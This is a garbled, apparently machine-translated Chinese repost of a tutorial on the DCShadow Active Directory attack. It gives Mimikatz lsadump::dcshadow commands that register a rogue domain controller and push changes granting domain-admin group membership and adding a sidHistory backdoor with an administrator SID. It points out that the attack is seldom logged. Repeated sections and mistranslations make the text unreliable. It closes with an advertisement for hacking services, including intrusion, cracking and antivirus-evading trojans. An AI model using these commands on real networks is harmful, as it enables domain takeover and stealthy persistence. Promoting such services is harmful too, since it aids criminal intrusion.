域渗透:DCShadow攻击与利用

一,原则



我们知道Mimikatz可用于从DC远程复制数据,即Dcsync;类似的dcshadow可伪装成DC,允许普通DC通过伪DC复制数据。

步骤

1.更改配置架构并通过dcshadow注册SPN值,在Active Dir...

一,原则

我们知道Mimikatz可用于从DC远程复制数据,即Dcsync;类似的dcshadow可伪装成DC,允许普通DC通过伪DC复制数据。

一,原则

我们知道Mimikatz可用于从DC远程复制数据,即Dcsync;类似的dcshadow可伪装成DC,允许普通DC通过伪DC复制数据。

步骤

1.更改配置架构并通过dcshadow注册SPN值,在Active Directory中将我们的服务器注册为DC

2.更改虚假DC上的数据并使用域复制将数据同步到正常DC。

相关API: DSBind,DSR *等

https://msdn.microsoft.com/en-us/library/ms675931(v=vs.85).aspx 根据原则,我们可以识别两件事:

1,需要具有域管理权限或域控制本地管理权限,注册spn值,写权限等。

2,除了dc之间的连接通信外,默认情况下不会记录事件日志 二,使用条件 测试环境:直流电机2008r2 x64,迷彩机:win7 x64

准备条件:(两个窗口)



1,win7系统权限(Window 1),可以使用psexec -s cmd来调整系统会话,也可以使用mimikatz来运行驱动模式,以确保所有线程都在系统上运行



在win7中使用psexec调用cmd:

三,使用方式

1.更改属性描述值

三,使用方式



1.更改属性描述值窗口1执行数据更改并监听(稍后):

Lsadump: dcshadow/object: CN=dc,CN=Users,DC=7,DC=com/attribute: description/value:“anquanke-test2018 !!”



2号窗口执行域复制(相同):

Lsadump: dcshadow/push

在dc2008上查看结果:

2,添加域名管理



2,添加域名管理Lsadump: dcshadow/object: CN=dc,CN=Users,DC=7,DC=com/attribute: primarygroupid/value: 512



执行域复制后成功添加了域域管理:



3,添加sidhistory后门



3,添加sidhistory后门查看域管理器管理员sid:

Lsadump: dcshadow/object: CN=dc,CN=Users,DC=7,DC=com/attribute: sidhistory/value: S-1-5-21-1900941692-2128706383-2830697502-500

使用dc用户建立网络使用链接后,您可以成功访问域控件:

四,总结

使用Dcshadow我们可以做很多事情,包括修改ldap用户,添加后门(sidhistory后门,AdminSDHolder后门,acl后门等),当遇到严格的域名保护时,它往往可以起到很好的旁路效果。

本文来自原始版本的乘客安全:t0stmail

四,总结

使用Dcshadow我们可以做很多事情,包括修改ldap用户,添加后门(sidhistory后门,AdminSDHolder后门,acl后门等),当遇到严格的域名保护时,它往往可以起到很好的旁路效果。

本文来自原始版本的乘客安全:t0stmail 转载,请参阅转载声明,说明来源: https://www.anquanke.com/post/id/146551 黑客业务列表介绍和一般分类: 类别:攻击入侵破解开发 1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量] 2:入侵业务清单:包括网站源代码��办公系统,黑色系统,教育系统等。 3:破解业务类:软件,加密文件,二次打包,脱壳等。 4:二次开发业务清单:软件二次开发,源代码二次开发等 5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等 备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明 注意:仅接受正式业务,个人无权接受。收集此内容。

- 发表于 2018-06-17 00:00

- 阅读 ( 1647 )

- 分类:黑客技术

你可能感兴趣的文章

相关问题

0 条评论

请先 登录 后评论